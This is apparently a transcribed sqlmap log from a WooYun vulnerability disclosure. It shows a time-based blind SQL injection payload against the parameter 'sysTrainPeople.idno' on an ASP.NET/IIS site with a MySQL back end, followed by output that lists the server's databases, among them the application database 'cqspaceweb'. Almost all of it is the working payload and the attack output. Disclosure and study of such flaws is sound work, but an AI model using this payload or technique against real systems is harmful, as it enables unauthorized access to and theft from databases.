 管理员: C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: sysTrainPeople.idno=88952634%' AND SLEEP(5) AND '%'='
---
[03:49:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, JSP, Microsoft IIS 7.0
back-end DBMS: MySQL 5.0.11
[03:49:59] [INFO] fetching database names
[03:49:59] [INFO] fetching number of databases
[03:49:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[03:49:59] [INFO] retrieved:
[03:49:59] [WARNING] reflective value(s) found and filtering out
4
[03:50:00] [INFO] retrieved: information_schema
[03:50:19] [INFO] retrieved: cqspaceweb
[03:50:30] [INFO] retrieved: mysql
[03:50:35] [INFO] retrieved: performance_schema
available databases [4]:
[*] cqspaceweb
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org
[03:50:54] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou